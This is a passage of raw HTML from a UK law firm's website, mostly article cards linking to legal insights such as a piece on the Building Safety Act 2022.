src="https://flad-gate.transforms.svdcdn.com/production/gated-downloads/Reflection-of-crane-in-glass-building.jpg?w=733&amp;h=360&amp;q=60&amp;fm=jpg&amp;fit=crop&amp;dm=1655994348&amp;s=71d9a99f440c4dc76240d7f9e3c9a65e" loading="lazy" width="733" height="360" alt="" class="b-large-article-card__img">
</picture>
</a></figure></div></article></li><li
class="l-article-card-list__item"><article
class="b-article-card b-article-card--flipped h-animate-in-fade js-animate-in"><div
class="b-article-card__content"><header
class="b-article-card__header"><h3 class="b-article-card__heading"><a
href="https://www.fladgate.com/insights/building-safety-act-2022" class="b-article-card__heading-link">Building Safety Act 2022</a></h3><p
class="b-article-card__meta">
<time
class="b-article-card__date" datetime="2022-06-23T12:53:00+01:00">Jun 23, 2022</time>
| <a
href="https://www.fladgate.com/our-team/hannah-weller" class="b-article-card__meta-link">Hannah Weller</a></p></header><p
class="b-article-card__description e-paragraph">On 28 April 2022 the Building Safety Bill, which had been ping-ponging between the House of Lords an&hellip;</p>
<a
href="https://www.fladgate.com/insights/building-safety-act-2022" class="b-article-card__read-more-btn">Read More</a></div><div
class="b-article-card__media"><figure
class="b-article-card__figure">
<a
href="https://www.fladgate.com/insights/building-safety-act-2022" class="b-article-card__img-link" title="Building Safety Act 2022">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/gated-downloads/Steps-to-Bank-of-England.jpg?w=1280&amp;h=720&amp;q=30&amp;fm=webp&amp;fit=crop&amp;dm=1655985262&amp;s=4d66e36deb0f5710ffca1785f69e83d5">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/gated-downloads/Steps-to-Bank-of-England.jpg?w=640&amp;h=360&amp;q=82&amp;fm=webp&amp;fit=crop&amp;dm=1655985262&amp;s=d5ca2ae8fc70d8e2fa70f041d70de0b2">
<img
src="https://flad-gate.transforms.svdcdn.com/production/gated-downloads/Steps-to-Bank-of-England.jpg?w=640&amp;h=360&amp;q=60&amp;fm=jpg&amp;fit=crop&amp;dm=1655985262&amp;s=6acfa0a8efc71ff7c61060c68282d642" loading="lazy" width="640" height="360" alt="" class="b-article-card__img">
</picture>
</a></figure></div></article></li></ol><div
class="h-bm-t-2 h-ta-c h-animate-in-fade js-animate-in">
<a
href="/our-insights" class="e-btn">More Insights</a></div></section></section></section></div><section
class="footer__cta py-[64px] md:py-[120px] bg-light-smoke overflow-hidden"
x-data="{ progress: 0 }"
@scroll.window="() => {
const wh = window.innerHeight;
const p = (wh - 200 - $el.getBoundingClientRect().top) / wh;
progress = Math.max(0, Math.min(1, p));
}"
><div
class="container grid md:grid-cols-2 items-center gap-[24px]"><div
class="max-w-[622px] relative z-[1]"><h2 class="footer__cta__heading font-century-gothic font-normal text-[36px] md:text-[64px] text-aubergine leading-[1.15]">
How can we partner with you?</h2><p
class="footer__cta__text mt-[20px] mb-0 md:mt-[40px] text-slate font-bitter text-[16px] md:text-[24px] leading-[1.8] tracking-normal">
Fladgate has always been structured around deep relationships, creating true partnerships with clients.</p>
<a
class="footer__cta__button new-button new-button--large new-button--orange inline-block mt-[20px] md:mt-[40px]" href="https://www.fladgate.com/contact-us">get in touch</a></div><div
class="relative overflow-hidden md:ml-0 mdw:ml-[-60px] md:m-[-60px] order-first md:!order-none">
<img
src="https://flad-gate.transforms.svdcdn.com/production/gallery/Photo.jpg?w=1360&amp;auto=compress%2Cformat&amp;fit=crop&amp;dm=1710513313&amp;s=14aabebf4cb6a890f9f8816e90ce9aca"
srcset="https://flad-gate.transforms.svdcdn.com/production/gallery/Photo.jpg?w=1360&amp;auto=compress%2Cformat&amp;fit=crop&amp;dm=1710513313&amp;s=14aabebf4cb6a890f9f8816e90ce9aca 2x"
loading="lazy"
width="640"
height="640"
alt="Photo"
class="block w-full h-full"
/><div
class="absolute inset-[-64px] md:inset-[-104px] transition ease-out duration-1000 scale-100 lg:scale-110 will-change-transform"
:style="{transform: `scale(${.83 + (progress * 0.1)})`}"
>
<img
src="https://flad-gate.transforms.svdcdn.com/production/gallery/cutout-1b.png?w=1500&amp;auto=compress%2Cformat&amp;fit=crop&amp;dm=1710515240&amp;s=7c3c807141fe48e30b27c38731be8dce"
srcset="https://flad-gate.transforms.svdcdn.com/production/gallery/cutout-1b.png?w=1500&amp;auto=compress%2Cformat&amp;fit=crop&amp;dm=1710515240&amp;s=7c3c807141fe48e30b27c38731be8dce 2x"
loading="lazy"
width="640"
height="640"
alt=""
class="w-full h-full block object-cover"
style="
z-index: 1;
filter: drop-shadow(0px 3px 2px rgba(0, 0, 0, 0.25))
drop-shadow(0px 14px 28px rgba(0, 0, 0, 0.17))
drop-shadow(1px 6px 7px rgba(0, 0, 0, 0.19))
"
/></div><div
class="absolute inset-[-64px] md:inset-[-104px] transition ease-out duration-1000 scale-100 lg:scale-110 will-change-transform"
:style="{transform: `scale(${.83 + (progress * 0.1)})`}"
>
<img
src="https://flad-gate.transforms.svdcdn.com/production/gallery/cutout-2b.png?w=1500&amp;auto=compress%2Cformat&amp;fit=crop&amp;dm=1710515242&amp;s=aa1d6c3b67eccea66ebf6192080d2bd1"
srcset="https://flad-gate.transforms.svdcdn.com/production/gallery/cutout-2b.png?w=1500&amp;auto=compress%2Cformat&amp;fit=crop&amp;dm=1710515242&amp;s=aa1d6c3b67eccea66ebf6192080d2bd1 2x"
loading="lazy"
width="640"
height="640"
alt=""
class="w-full h-full block object-cover"
style="
z-index: 2;
filter: drop-shadow(0px 3px 2px rgba(0, 0, 0, 0.25))
drop-shadow(0px 14px 28px rgba(0, 0, 0, 0.17))
drop-shadow(1px 6px 7px rgba(0, 0, 0, 0.19))
"
/></div><div
class="absolute inset-[-64px] md:inset-[-104px] transition ease-out duration-1000 scale-100 lg:scale-110 will-change-transform"
:style="{transform: `scale(${.83 + (progress * 0.1)})`}"
>
<img
src="https://flad-gate.transforms.svdcdn.com/production/gallery/cutout-3b.png?w=1500&amp;auto=compress%2Cformat&amp;fit=crop&amp;dm=1710515238&amp;s=c775779977f142e0bf43793f765b1b74"
srcset="https://flad-gate.transforms.svdcdn.com/production/gallery/cutout-3b.png?w=1500&amp;auto=compress%2Cformat&amp;fit=crop&amp;dm=1710515238&amp;s=c775779977f142e0bf43793f765b1b74 2x"
loading="lazy"
width="640"
height="640"
alt=""
class="w-full h-full block object-cover"
style="
z-index: 3;
filter: drop-shadow(0px 3px 2px rgba(0, 0, 0, 0.25))
drop-shadow(0px 14px 28px rgba(0, 0, 0, 0.17))
drop-shadow(1px 6px 7px rgba(0, 0, 0, 0.19))
"
/></div></div></div></section><footer
class="bg-[--f-footer-background-colour] overflow-hidden"
x-data="{
innerWidth: window.innerWidth,
}"
@resize.window="innerWidth = window.innerWidth"
><div
class="container mdw:site-grid items-start pt-[48px] mdw:pt-[70px] mdw:pb-[90px]"><div
class="col-start-1 col-span-3 flex flex-col items-start">
<a
href="https://www.fladgate.com/" class="mb-[24px] mdw:mb-[32px] text-[--f-footer-logo-colour] hover:text-[--f-footer-logo-hover-colour]">
<svg
class="w-[137px] mdw:w-[172px]" viewBox="0 0 172 40" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="M13.68.54v30.59h2.9V.54h-2.9ZM3.52 8.2v.33H0v2.6h3.52v20h2.9v-20h5.77v-2.6H6.4v-.49c0-4.05 2.15-5.34 5.78-5.34V0C7.45 0 3.52 1.8 3.52 8.2ZM42.04 8.52v3.97h-.08c-1.82-2.86-5.04-4.54-8.8-4.54C26.53 7.95 21 12.99 21 19.77s5.38 11.9 12.14 11.9c3.68 0 6.95-1.7 8.8-4.5h.09v3.97h2.9V8.52h-2.9Zm-8.89 20.54a8.99 8.99 0 0 1-9.25-9.17c0-5.38 4-9.35 9.21-9.35a9.2 9.2 0 0 1 9.1 9.3c0 5.1-4.02 9.22-9.06 9.22ZM70.14.54V12.4h-.09a10.7 10.7 0 0 0-8.8-4.47c-6.62 0-12.15 5.05-12.15 11.83s5.38 11.9 12.15 11.9c3.52 0 6.82-1.56 8.8-4.5h.09v3.97h2.89V.54h-2.9Zm-8.88 28.52c-5.38 0-9.25-4-9.25-9.17 0-5.34 3.93-9.35 9.21-9.35a9.17 9.17 0 0 1 9.1 9.3 9.12 9.12 0 0 1-9.06 9.22ZM97.96 8.52v4.05h-.08a10.13 10.13 0 0 0-8.72-4.64 11.94 11.94 0 0 0-11.82 11.99c0 6.6 5.38 11.74 11.82 11.74 3.64 0 7.1-1.7 8.72-4.68h.08v2.15c0 4.8-3.06 8.27-8.18 8.27a8.72 8.72 0 0 1-8.48-5.7h-3.05c1.53 5.24 5.99 8.3 11.57 8.3 5.08 0 11.04-3.1 11.04-11.28V8.52h-2.9Zm-8.8 20.54c-5.04 0-8.93-4.3-8.93-9.21 0-5.04 4-9.3 8.89-9.3 5.12 0 9 4.38 9 9.3 0 4.88-3.9 9.21-8.96 9.21ZM126.39 8.52v3.97h-.09c-1.82-2.86-5.04-4.54-8.8-4.54-6.62 0-12.15 5.04-12.15 11.82s5.38 11.9 12.15 11.9c3.68 0 6.94-1.7 8.8-4.5h.09v3.97h2.89V8.52h-2.9Zm-8.89 20.54a8.99 8.99 0 0 1-9.25-9.17c0-5.38 4-9.35 9.2-9.35a9.2 9.2 0 0 1 9.1 9.3c0 5.1-4 9.22-9.05 9.22ZM140.07 8.52V.54h-2.9v7.98h-4.75v2.6h4.75v20h2.9v-20h5.4v-2.6h-5.4ZM171.03 20.01c0-6.23-5.08-12.06-11.86-12.06a11.94 11.94 0 0 0-11.74 11.9c0 6.62 5.38 11.82 11.78 11.82 4.84 0 9.39-3.06 11.12-7.93h-3.06c-1.24 3.3-4.6 5.34-8.1 5.34-4.37 0-8.5-3.69-8.76-8.18h20.57c0-.3.05-.6.05-.89Zm-20.62-1.74c.79-4.67 4.54-7.73 8.76-7.73 4.47 0 8.06 3.18 8.89 7.73H150.4Z" fill="currentColor"/></svg>
</a><div
class="font-bitter font-medium text-[16px] leading-[150%] mdw:leading-[162.5%] text-[--f-footer-text-colour] [&_p]:text-[--f-footer-text-colour] opacity-[0.75] [&_p]:mb-[20px] [&_p:last-of-type]:mb-0"><p>We're a law firm that has always built deep relationships with clients, creating true partnerships. Offering any number of experts while keeping things brilliantly one to one. Valuing intellectual rigour, agility and proactivity.</p><p>We call this approach an 'unlimited partnership', because deep relationships generate exponentially better teamwork and results.</p></div><div
class="flex flex-col items-start mt-[24px] mdw:mt-[48px]"><ul
class="flex flex-row items-center gap-x-[12px] list-none m-0 p-0"><li
class="m-0 p-0">
<a
class="flex flex-row items-center justify-center w-[48px] h-[48px] border-[2px] border-solid border-smoke rounded-full hover:bg-[--f-footer-social-hover-colour] transition-all duration-300"
href="https://www.linkedin.com/company/fladgate-llp/"
target="_blank"
rel="noopener nofollow"
title="Follow us on LinkedIn"
>
<svg
class="max-w-[20px] max-h-[20px] fill-[--f-footer-social-colour]"><use
href="#icon-linkedin"></use></svg>
</a></li><li
class="m-0 p-0">
<a
class="flex flex-row items-center justify-center w-[48px] h-[48px] border-[2px] border-solid border-smoke rounded-full hover:bg-[--f-footer-social-hover-colour] transition-all duration-300"
href="https://twitter.com/fladgatelaw/"
target="_blank"
rel="noopener nofollow"
title="Follow us on Twitter"
>
<svg
class="max-w-[20px] max-h-[20px] fill-[--f-footer-social-colour]"><use
href="#icon-twitter"></use></svg>
</a></li><li
class="m-0 p-0">
<a
class="flex flex-row items-center justify-center w-[48px] h-[48px] border-[2px] border-solid border-smoke rounded-full hover:bg-[--f-footer-social-hover-colour] transition-all duration-300"
href="http://www.instagram.com/lifeatfladgatellp/"
target="_blank"
rel="noopener nofollow"
title="Follow us on Instagram"
>
<svg
class="max-w-[20px] max-h-[20px] fill-[--f-footer-social-colour]"><use
href="#icon-instagram"></use></svg>
</a></li><li
class="m-0 p-0">
<a
class="flex flex-row items-center justify-center w-[48px] h-[48px] border-[2px] border-solid border-smoke rounded-full hover:bg-[--f-footer-social-hover-colour] transition-all duration-300"
href="https://www.youtube.com/channel/UCoE1GyHC8L_q6ywX0E5XO-w"
target="_blank"
rel="noopener nofollow"
title="Follow us on YouTube"
>
<svg
class="max-w-[20px] max-h-[20px] fill-[--f-footer-social-colour]"><use
href="#icon-youtube"></use></svg>
</a></li></ul></div></div><nav
class="col-start-6 col-end-13 flex flex-col mdw:flex-row items-stretch gap-x-[50px] mt-[20px] mdw:mt-[0]"><div
class="flex-1 flex flex-col items-start border-b mdw:border-b-0 border-x-0 border-t-0 border-solid border-[--f-footer-border-mobile-colour]"
x-data="{ open: false }"
><div
class="w-full mdw:w-[auto] relative mdw:mb-[31px]">
<button
class="w-full mdw:w-[auto] font-century-gothic-bold font-bold text-[16px] mdw:text-[20px] leading-[150%] mdw:leading-[140%] uppercase bg-[transparent] border-0 appearance-none m-0 text-[--f-footer-heading-colour] text-left px-0 py-[24px] mdw:py-[0]"
:aria-expanded="innerWidth > 1024 || open"
@click.prevent="innerWidth <= 1024 ? open = !open : $event.preventDefault()"
>Who we are</button><div
class="mdw:hidden absolute top-1/2 right-0 -translate-y-1/2 pointer-events-none text-[--f-footer-arrow-colour] transition-all duration-300"
:class="{ 'scale-y-[-1]': open }"
>
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m24 12.75-5.07 5.12a4.1 4.1 0 0 1-5.83.01L8 12.75" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg></div></div><ul
class="flex-1 flex flex-col items-start gap-y-[12px] mdw:gap-y-[16px] m-0 p-[0_0_20px] mdw:p-[0] list-none"
x-show="innerWidth > 1024 || open"
><li
class="m-0 p-0">
<a
href="https://www.fladgate.com/about-us"
class="font-bitter font-medium text-[14px] mdw:text-[16px] leading-[162.5%] text-[--f-footer-text-colour] hover:text-[--f-footer-link-hover-colour] hover:underline"
>About Fladgate</a></li><li
class="m-0 p-0">
<a
href="https://www.fladgate.com/about-us/our-work"
class="font-bitter font-medium text-[14px] mdw:text-[16px] leading-[162.5%] text-[--f-footer-text-colour] hover:text-[--f-footer-link-hover-colour] hover:underline"
>Our Work</a></li><li
class="m-0 p-0">
<a
href="https://www.fladgate.com/about-us/inclusion-and-diversity"
class="font-bitter font-medium text-[14px] mdw:text-[16px] leading-[162.5%] text-[--f-footer-text-colour] hover:text-[--f-footer-link-hover-colour] hover:underline"
>Inclusion and Diversity</a></li><li
class="m-0 p-0">
<a
href="https://www.fladgate.com/about-us/social-and-environmental-impact"
class="font-bitter font-medium text-[14px] mdw:text-[16px] leading-[162.5%] text-[--f-footer-text-colour] hover:text-[--f-footer-link-hover-colour] hover:underline"
>Social and Environmental Impact</a></li><li
class="m-0 p-0">
<a
href="https://www.fladgate.com/contact-us"
class="font-bitter font-medium text-[14px] mdw:text-[16px] leading-[162.5%] text-[--f-footer-text-colour] hover:text-[--f-footer-link-hover-colour] hover:underline"
>Contact Us</a></li><li
class="m-0 p-0">
<a
href="https://www.fladgate.com/our-insights"
class="font-bitter font-medium text-[14px] mdw:text-[16px] leading-[162.5%] text-[--f-footer-text-colour] hover:text-[--f-footer-link-hover-colour] hover:underline"
>Our Insights</a></li><li
class="m-0 p-0">
<a
href="https://www.fladgate.com/our-team"
class="font-bitter font-medium text-[14px] mdw:text-[16px] leading-[162.5%] text-[--f-footer-text-colour] hover:text-[--f-footer-link-hover-colour] hover:underline"
>Our Team</a></li><li
class="m-0 p-0">
<a
href="https://www.fladgate.com/careers"
class="font-bitter font-medium text-[14px] mdw:text-[16px] leading-[162.5%] text-[--f-footer-text-colour] hover:text-[--f-footer-link-hover-colour] hover:underline"
>Careers</a></li></ul></div><div
class="flex-1 flex flex-col items-start border-b mdw:border-b-0 border-x-0 border-t-0 border-solid border-[--f-footer-border-mobile-colour]"
x-data="{ open: false }"
><div
class="w-full mdw:w-[auto] relative mdw:mb-[31px]">
<button
class="w-full mdw:w-[auto] font-century-gothic-bold font-bold text-[16px] mdw:text-[20px] leading-[150%] mdw:leading-[140%] uppercase bg-[transparent] border-0 appearance-none m-0 text-[--f-footer-heading-colour] text-left px-0 py-[24px] mdw:py-[0]"
:aria-expanded="innerWidth > 1024 || open"
@click.prevent="innerWidth <= 1024 ? open = !open : $event.preventDefault()"
>our Expertise</button><div
class="mdw:hidden absolute top-1/2 right-0 -translate-y-1/2 pointer-events-none text-[--f-footer-arrow-colour] transition-all duration-300"
:class="{ 'scale-y-[-1]': open }"
>
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m24 12.75-5.07 5.12a4.1 4.1 0 0 1-5.83.01L8 12.75" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg></div></div><ul
class="flex-1 flex flex-col items-start gap-y-[12px] mdw:gap-y-[16px] m-0 p-[0_0_20px] mdw:p-[0] list-none"
x-show="innerWidth > 1024 || open"
><li
class="m-0 p-0">
<a
href="https://www.fladgate.com/expertise/private"
class="font-bitter font-medium text-[14px] mdw:text-[16px] leading-[162.5%] text-[--f-footer-text-colour] hover:text-[--f-footer-link-hover-colour] hover:underline"
>Private</a></li><li
class="m-0 p-0">
<a
href="https://www.fladgate.com/expertise/business"
class="font-bitter font-medium text-[14px] mdw:text-[16px] leading-[162.5%] text-[--f-footer-text-colour] hover:text-[--f-footer-link-hover-colour] hover:underline"
>Business</a></li><li
class="m-0 p-0">
<a
href="https://www.fladgate.com/expertise/sectors"
class="font-bitter font-medium text-[14px] mdw:text-[16px] leading-[162.5%] text-[--f-footer-text-colour] hover:text-[--f-footer-link-hover-colour] hover:underline"
>Sectors</a></li></ul></div><div
class="flex-1 flex flex-col items-start border-b mdw:border-b-0 border-x-0 border-t-0 border-solid border-[--f-footer-border-mobile-colour]"
x-data="{ open: false }"
><div
class="w-full mdw:w-[auto] relative mdw:mb-[31px]">
<button
class="w-full mdw:w-[auto] font-century-gothic-bold font-bold text-[16px] mdw:text-[20px] leading-[150%] mdw:leading-[140%] uppercase bg-[transparent] border-0 appearance-none m-0 text-[--f-footer-heading-colour] text-left px-0 py-[24px] mdw:py-[0]"
:aria-expanded="innerWidth > 1024 || open"
@click.prevent="innerWidth <= 1024 ? open = !open : $event.preventDefault()"
>our Policies</button><div
class="mdw:hidden absolute top-1/2 right-0 -translate-y-1/2 pointer-events-none text-[--f-footer-arrow-colour] transition-all duration-300"
:class="{ 'scale-y-[-1]': open }"
>
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m24 12.75-5.07 5.12a4.1 4.1 0 0 1-5.83.01L8 12.75" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg></div></div><ul
class="flex-1 flex flex-col items-start gap-y-[12px] mdw:gap-y-[16px] m-0 p-[0_0_20px] mdw:p-[0] list-none"
x-show="innerWidth > 1024 || open"
><li
class="m-0 p-0">
<a
href="https://www.fladgate.com/terms-of-business"
class="font-bitter font-medium text-[14px] mdw:text-[16px] leading-[162.5%] text-[--f-footer-text-colour] hover:text-[--f-footer-link-hover-colour] hover:underline"
>Terms of Business</a></li><li
class="m-0 p-0">
<a
href="https://www.fladgate.com/our-policy-on-tax-evasion"
class="font-bitter font-medium text-[14px] mdw:text-[16px] leading-[162.5%] text-[--f-footer-text-colour] hover:text-[--f-footer-link-hover-colour] hover:underline"
>Our Policy on Tax Evasion</a></li><li
class="m-0 p-0">
<a
href="https://www.fladgate.com/anti-slavery-and-human-trafficking-statement"
class="font-bitter font-medium text-[14px] mdw:text-[16px] leading-[162.5%] text-[--f-footer-text-colour] hover:text-[--f-footer-link-hover-colour] hover:underline"
>Anti-Slavery And Human Trafficking Statement</a></li><li
class="m-0 p-0">
<a
href="https://www.fladgate.com/legal"
class="font-bitter font-medium text-[14px] mdw:text-[16px] leading-[162.5%] text-[--f-footer-text-colour] hover:text-[--f-footer-link-hover-colour] hover:underline"
>Legal</a></li><li
class="m-0 p-0">
<a
href="https://www.fladgate.com/cookie-policy-2"
class="font-bitter font-medium text-[14px] mdw:text-[16px] leading-[162.5%] text-[--f-footer-text-colour] hover:text-[--f-footer-link-hover-colour] hover:underline"
>Cookie Policy</a></li><li
class="m-0 p-0">
<a
href="https://www.fladgate.com/cyber-crime"
class="font-bitter font-medium text-[14px] mdw:text-[16px] leading-[162.5%] text-[--f-footer-text-colour] hover:text-[--f-footer-link-hover-colour] hover:underline"
>Cyber-crime</a></li><li
class="m-0 p-0">
<a
href="https://www.fladgate.com/personal-data-processing-notice"
class="font-bitter font-medium text-[14px] mdw:text-[16px] leading-[162.5%] text-[--f-footer-text-colour] hover:text-[--f-footer-link-hover-colour] hover:underline"
>Personal Data Processing Notice</a></li><li
class="m-0 p-0">
<a
href="https://www.fladgate.com/pricing-information"
class="font-bitter font-medium text-[14px] mdw:text-[16px] leading-[162.5%] text-[--f-footer-text-colour] hover:text-[--f-footer-link-hover-colour] hover:underline"
>SRA-related pricing information</a></li><li
class="m-0 p-0">
<a
href="https://www.fladgate.com/making-a-complaint"
class="font-bitter font-medium text-[14px] mdw:text-[16px] leading-[162.5%] text-[--f-footer-text-colour] hover:text-[--f-footer-link-hover-colour] hover:underline"
>Making a complaint</a></li></ul></div></nav></div><div
class="container py-[24px] mdw:py-[20px] border-t-0 mdw:border-t-[1px] border-x-0 border-b-0 border-solid border-smoke flex flex-col mdw:flex-row gap-[16px] justify-between md:items-center">
<span
class="block font-bitter text-[14px] mdw:text-[16px] leading-[142%] mdw:leading-[150%] text-[--f-footer-copyright-colour] text-left">&copy; 2026 Fladgate LLP. All rights reserved.</span>
<a
target="_blank"
rel="noopener nofollow"
aria-label="Visit "
href="https://www.sra.org.uk/validation?083082065+069110103108105115104067111108111117114+068101102097117108116046112110103+104116116112115058047047119119119046102108097100103097116101046099111109047&amp;UGxEQk3X8u%2fpRaPN58en7Xkza22XR5MHPT68tNaU5yg%3d" class="block font-bitter text-[14px] mdw:text-[16px] leading-[142%] mdw:leading-[150%] text-[--f-footer-copyright-colour] text-center mdw:!text-left"
><div
style="width:135px;height:81px;"><div
style="position: relative;padding-bottom: 59.1%;height: auto;overflow: hidden;"><figure><iframe
frameborder="0" scrolling="no" allowtransparency="true" src="https://cdn.yoshki.com/iframe/55845r.html" style="border:0px; margin:0px; padding:0px; backgroundColor:transparent; top:0px; left:0px; width:100%; height:100%; position: absolute;"></iframe></figure></div></div>
</a></div></footer>
 <script type="text/javascript" src="https://www.fladgate.com/resources/js/proper.min.js"></script> <script type="text/javascript" src="https://www.fladgate.com/resources/js/bootstrap.min.js"></script> <script type="text/javascript" src="https://www.fladgate.com/resources/js/flaunt.min.js"></script> <script src="https://www.fladgate.com/resources/js/owl.carousel.min.js"></script> <script src="https://www.fladgate.com/resources/js/custom.min.js?ver=1752663298"></script> <script src="/res/js/runtime.bundle.js?ver=1752663298"></script> <script src="/res/js/vendors.bundle.js?ver=1752663298"></script> <script src="/res/js/app.bundle.js?ver=1752663298"></script> <script src="https://cdnjs.cloudflare.com/ajax/libs/Readmore.js/2.2.0/readmore.js"></script> <script src="/assets-new/main.min.js?ver=1752663298"></script> <script>document.addEventListener('readystatechange',event=>{if(event.target.readyState==="complete"){document.querySelectorAll('video source').forEach(source=>{const video=source.parentElement;if(source.getAttribute('data-src')===null)return;source.setAttribute('src',source.getAttribute('data-src'));video.load();video.play();});}});</script> <svg
style="display:block; width: 0; height: 0;" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><defs><style>.sprite-symbol-usage{display:none}.sprite-symbol-usage:target{display:inline}</style><symbol
viewBox="0 0 15 24" id="icon-angle-left"><path
d="M12.17,0l2.83,2.829L5.661,12.004l9.339,9.167-2.83,2.829L0,12.004,12.17,0Z" /></symbol><symbol
viewBox="0 0 15 24" id="icon-angle-right"><path
d="M2.83,24l-2.83-2.829L9.339,11.996,0,2.829,2.83,0,15,11.996,2.83,24Z" /></symbol><symbol
viewBox="0 0 31.5 22.092" id="icon-arrow-right"><path
d="M31.061,9.985L21.515,.439c-.586-.586-1.536-.586-2.121,0-.586,.586-.586,1.536,0,2.121l6.985,6.985H0v3H26.379l-6.985,6.985c-.586,.586-.586,1.536,0,2.121,.586,.586,1.536,.586,2.121,0l9.546-9.546c.586-.586,.586-1.536,0-2.121Z" /></symbol><symbol
viewBox="0 0 10.833 8.667" id="icon-email"><path
d="M10.833,1.083c0-.596-.488-1.083-1.083-1.083H1.083C.488,0,0,.488,0,1.083V7.583c0,.596,.488,1.083,1.083,1.083H9.75c.596,0,1.083-.488,1.083-1.083V1.083Zm-1.083,0L5.417,3.792,1.083,1.083H9.75Zm-4.333,3.792L1.083,2.167V7.583H9.75V2.167l-4.333,2.708Z" style="fill-rule:evenodd" /></symbol><symbol
viewBox="0 0 12.083 24.167" id="icon-facebook"><path
d="M20.542,3.091V6.925h-2.2c-1.72,0-2.042.857-2.042,2.091v2.745h4.1l-.545,4.3H16.3V27.083h-4.28V16.06H8.458v-4.3h3.566V8.6c0-3.674,2.168-5.679,5.328-5.679A26.4,26.4,0,0,1,20.542,3.091Z" transform="translate(-8.458 -2.917)" fill-rule="evenodd" /></symbol><symbol
viewBox="0 0 26 26" id="icon-instagram"><path
d="M13,2.3c3.5,0,3.9,0,5.3,0.1c1.3,0.1,2,0.3,2.4,0.4c0.6,0.2,1,0.5,1.5,1c0.5,0.5,0.7,0.9,1,1.5c0.2,0.5,0.4,1.1,0.4,2.4	c0.1,1.4,0.1,1.8,0.1,5.3c0,3.5,0,3.9-0.1,5.3c-0.1,1.3-0.3,2-0.4,2.4c-0.2,0.6-0.5,1-1,1.5c-0.5,0.5-0.9,0.7-1.5,1	c-0.5,0.2-1.1,0.4-2.4,0.4c-1.4,0.1-1.8,0.1-5.3,0.1c-3.5,0-3.9,0-5.3-0.1c-1.3-0.1-2-0.3-2.4-0.4c-0.6-0.2-1-0.5-1.5-1	c-0.5-0.5-0.7-0.9-1-1.5c-0.2-0.5-0.4-1.1-0.4-2.4c-0.1-1.4-0.1-1.8-0.1-5.3c0-3.5,0-3.9,0.1-5.3c0.1-1.3,0.3-2,0.4-2.4	c0.2-0.6,0.5-1,1-1.5c0.5-0.5,0.9-0.7,1.5-1c0.5-0.2,1.1-0.4,2.4-0.4C9.1,2.4,9.5,2.3,13,2.3z M13,0C9.5,0,9,0,7.6,0.1	C6.3,0.1,5.3,0.4,4.5,0.7C3.6,1,2.9,1.5,2.2,2.2C1.5,2.9,1,3.6,0.7,4.5C0.4,5.3,0.1,6.3,0.1,7.6C0,9,0,9.5,0,13c0,3.5,0,4,0.1,5.4	c0.1,1.4,0.3,2.3,0.6,3.2c0.3,0.9,0.8,1.6,1.5,2.3s1.4,1.2,2.3,1.5c0.8,0.3,1.8,0.5,3.2,0.6C9,26,9.5,26,13,26c3.5,0,4,0,5.4-0.1	c1.4-0.1,2.3-0.3,3.2-0.6c0.9-0.3,1.6-0.8,2.3-1.5c0.7-0.7,1.2-1.4,1.5-2.3c0.3-0.8,0.5-1.8,0.6-3.2C26,17,26,16.5,26,13	c0-3.5,0-4-0.1-5.4c-0.1-1.4-0.3-2.3-0.6-3.2c-0.3-0.9-0.8-1.6-1.5-2.3c-0.7-0.7-1.4-1.2-2.3-1.5c-0.8-0.3-1.8-0.5-3.2-0.6	C17,0,16.5,0,13,0z M13,6.3c-3.7,0-6.7,3-6.7,6.7c0,3.7,3,6.7,6.7,6.7c3.7,0,6.7-3,6.7-6.7C19.7,9.3,16.7,6.3,13,6.3z M13,17.3	c-2.4,0-4.3-1.9-4.3-4.3s1.9-4.3,4.3-4.3s4.3,1.9,4.3,4.3S15.4,17.3,13,17.3z M21.5,6.1c0,0.9-0.7,1.6-1.6,1.6	c-0.9,0-1.6-0.7-1.6-1.6c0-0.9,0.7-1.6,1.6-1.6C20.8,4.5,21.5,5.2,21.5,6.1z" /></symbol><symbol
viewBox="0 0 35.6 30.6" id="icon-ldquo"><path
d="M14.6,23.3c0,2.4-.733,4.233-2.2,5.5-1.467,1.2-3.1,1.8-4.9,1.8-1.867,0-3.6-.667-5.2-2-1.533-1.4-2.3-3.467-2.3-6.2,0-2.533,.9-5.7,2.7-9.5C4.5,9.1,7.6,4.8,12,0l4.7,3.1c-1.933,3.4-3.267,5.967-4,7.7-.667,1.733-1,3.033-1,3.9s.233,1.7,.7,2.5c.533,.8,1.033,1.667,1.5,2.6,.467,.933,.7,2.1,.7,3.5Zm18.9,0c0,2.4-.733,4.233-2.2,5.5-1.467,1.2-3.1,1.8-4.9,1.8-1.867,0-3.567-.667-5.1-2-1.533-1.4-2.3-3.467-2.3-6.2,0-2.533,.867-5.7,2.6-9.5,1.8-3.8,4.9-8.1,9.3-12.9l4.7,3.1c-1.933,3.4-3.267,5.967-4,7.7-.667,1.733-1,3.033-1,3.9s.233,1.7,.7,2.5c.533,.8,1.033,1.667,1.5,2.6,.467,.933,.7,2.1,.7,3.5Z" /></symbol><symbol
viewBox="0 0 28 28" id="icon-linkedin"><path
d="M24.5,23.3h-4.6v-6.6c0-1.7-0.7-2.9-2.3-2.9c-1.2,0-1.9,0.8-2.2,1.6c-0.1,0.3-0.1,0.7-0.1,1v6.9h-4.6	c0,0,0.1-11.6,0-12.7h4.6v2c0.3-0.9,1.7-2.1,4.1-2.1c2.9,0,5.2,1.8,5.2,5.8V23.3z M6,9.1L6,9.1c-1.5,0-2.5-1-2.5-2.2	c0-1.3,1-2.2,2.5-2.2c1.5,0,2.4,0.9,2.5,2.2C8.5,8.1,7.5,9.1,6,9.1z M4,10.7h4.1v12.7H4V10.7z" style="fill-rule:evenodd;clip-rule:evenodd" /></symbol><symbol
